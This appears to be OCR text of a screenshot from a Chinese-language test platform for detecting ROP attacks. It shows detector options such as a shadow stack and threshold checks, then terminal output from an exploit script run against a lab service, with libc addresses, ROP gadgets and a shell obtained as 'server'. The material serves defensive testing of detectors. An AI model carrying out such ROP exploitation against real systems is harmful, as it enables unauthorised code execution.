 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ x x x 1106
service start at port 1106
$ nc 192.168.191.128 1106
查看防御结果: result
================================================
current time : 2019-5-21 17:56:59.581
This application is instrumented by MyPinTool
================================================
[+] THR_DECT open
[+] STK_DECT open
================================================
17:56 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop3.py 192.168.191.128 1106
[+] Opening connection to 192.168.191.128 on port 1106: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7fc751666e80
[*] pppr= 0x40068e
[*] mmmc= 0x7fc75173b6be
[*] poprax= 0x7fc7516459c8
[*] binsh= 0x7fc7517b5e9a
[*] syscall= 0x7fc7517326d7
[*] Switching to interactive mode
$ whoami
$ whoami
server
server
$